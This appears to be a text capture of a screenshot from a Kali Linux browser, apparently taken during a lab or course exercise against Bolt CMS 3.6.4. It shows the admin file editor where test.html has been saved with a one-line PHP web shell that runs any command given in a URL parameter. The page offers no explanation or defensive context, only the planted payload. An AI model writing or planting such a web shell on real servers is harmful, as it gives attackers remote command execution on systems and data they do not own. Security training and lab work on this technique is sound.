 1 2 3 4 10:59
Caucasus University × Edit file – Bolt × +
34.107.45.207:30065/bolt/file/edit/files/test.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Bolt A sample site Find View site admin
Dashboard
Content
Homepage
P Pages
E Entries
Showcases
Blocks
Settings
Configuration
File Management
Extensions
Edit file
files://test.html
1 <?php system($_GET['cmd']);?>
2
Save Revert changes
Saved on: Thu Oct 6 14:26:38 2022 (32 minutes ago)
Bolt 3.6.4 php 200 @ fileedit 81 ms 6.0 MB 1 18 ms 7 Q in 1 ms